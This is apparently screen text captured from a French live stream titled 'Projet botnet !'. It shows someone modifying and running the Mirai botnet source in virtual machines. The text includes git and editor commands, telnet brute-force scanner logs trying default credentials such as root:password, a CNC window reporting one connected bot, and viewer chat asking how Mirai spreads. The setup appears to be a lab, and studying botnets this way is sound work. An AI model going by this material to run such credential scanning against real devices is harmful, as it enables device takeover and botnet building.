 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet !
Index of /bins - Mozilla F... qterminal
nils@mirai-1: ~
File Actions Edit View Help
-rw-r--r-- 1 nils nils 793 Dec 9 20:21 README.md
drwxr-xr-x 3 nils nils 4.0K Dec 9 20:21 scripts
nils@mirai-1:~/Mirai-Source-Code$ git status
On branch master
Your branch is up to date with 'origin/master'.
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
modified: mirai/bot/attack_gre.c
modified: mirai/bot/attack_udp.c
modified: mirai/bot/includes.h
modified: mirai/bot/main.c
modified: mirai/bot/resolv.c
modified: mirai/bot/scanner.c
modified: mirai/bot/util.c
Untracked files:
(use "git add <file>..." to include in what will be committed)
loader/loader.dbg
mirai/debug/
mirai/release/
no changes added to commit (use "git add" and/or "git commit -a")
nils@mirai-1:~/Mirai-Source-Code$ git grep "timed out"
mirai/bot/main.c: // Check if CNC connection was established or timed out or errored
mirai/bot/scanner.c: printf("[scanner] FD%d timed out (state = %d)\n", conn->f
d, conn->state);
nils@mirai-1:~/Mirai-Source-Code$ vi mirai/bot/scanner.c
nils@mirai-1:~/Mirai-Source-Code$ vi mirai/bot/scanner.c
nils@mirai-1:~/Mirai-Source-Code$ git grep SC_CONNECTING
mirai/bot/scanner.c: timeout = (conn->state > SC_CONNECTING ? 30 : 5);
mirai/bot/scanner.c: if (conn->state == SC_CONNECTING)
mirai/bot/scanner.c: conn->state = SC_CONNECTING;
mirai/bot/scanner.h: SC_CONNECTING,
nils@mirai-1:~/Mirai-Source-Code$ vi mirai/bot/scanner.h
nils@mirai-1:~/Mirai-Source-Code$ vi mirai/bot/scanner.c
nils@mirai-1:~/Mirai-Source-Code$
[0] 0:./release/cnc 1:telnet- 2:vi* 3:bash "1 Bots Connected | ro" 21:48 09-Dec-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ × nils@kali-isp5: ~ ×
[scanner] FD103 timed out (state = 3)
[scanner] FD103 retrying with different auth combo!
[scanner] FD104 timed out (state = 3)
[scanner] FD104 retrying with different auth combo!
[scanner] FD105 timed out (state = 3)
[scanner] FD105 retrying with different auth combo!
[scanner] FD106 timed out (state = 3)
[scanner] FD106 retrying with different auth combo!
[scanner] FD107 timed out (state = 3)
[scanner] FD107 retrying with different auth combo!
[scanner] FD108 timed out (state = 3)
[scanner] FD108 retrying with different auth combo!
[scanner] FD132 connected. Trying root:password
[scanner] FD8 connected. Trying root:password
[scanner] FD101 connected. Trying root:password
[scanner] FD102 connected. Trying root:password
[scanner] FD103 connected. Trying root:password
[scanner] FD104 connected. Trying root:password
[scanner] FD105 connected. Trying root:password
[scanner] FD106 connected. Trying root:password
[scanner] FD107 connected. Trying root:password
[scanner] FD108 connected. Trying root:password
[scanner] FD132 finished telnet negotiation
[scanner] FD8 finished telnet negotiation
[scanner] FD101 finished telnet negotiation
[scanner] FD102 finished telnet negotiation
[scanner] FD103 finished telnet negotiation
[scanner] FD104 finished telnet negotiation
[scanner] FD105 finished telnet negotiation
[scanner] FD106 finished telnet negotiation
[scanner] FD107 finished telnet negotiation
[scanner] FD108 finished telnet negotiation
[0] 0:script* 1:bash- "victim-debian" 20:47 09-Dec-21
une machine ?
X4vi... ok
AkoTime
AkoTime jolie le frontend du sapin
AkoTime exacte
jaiadore11su... Hello
jaiadore11su... Super et toi ?
jaiadore11su... ça fait un moment que
tu n'as pas stream ?
jaiadore11su... C'est ton code ?
https://github.com/jgam
blin/Mirai-Source-Code
jaiadore11su... Et comment mirai
s'introduit dans les
machines vulnérables ?
jaiadore11su... Ce que je comprends
pas, c'est comment
mirai arriver à la lancer
le script sur des
machines
AkoTime il scan quoi au juste les
ports ssh ?
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils